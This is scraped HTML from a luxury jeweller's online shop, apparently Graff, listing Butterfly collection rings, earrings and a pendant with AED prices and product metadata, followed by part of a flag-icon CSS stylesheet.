        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="39000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="39000.00">
                    39,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20800.00">
                    20,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66200.00">
                    66,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7950.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7950.00">
                    7,950.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/globale/flags.css
body_size: 2860
content:
.flag-icon{background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block;width:1.3333333333em;line-height:1em}.flag-icon:before{content:"\A0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(../../fonts/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(../../fonts/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(../../fonts/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(../../fonts/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(../../fonts/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(../../fonts/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(../../fonts/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(../../fonts/flags/1x1/al.svg)}.flag-icon-am{background-image:url(../../fonts/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(../../fonts/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(../../fonts/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(../../fonts/flags/4x